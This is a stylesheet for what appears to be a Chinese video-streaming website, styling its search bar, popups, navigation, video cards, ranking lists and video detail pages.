.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #fff;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #fff
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
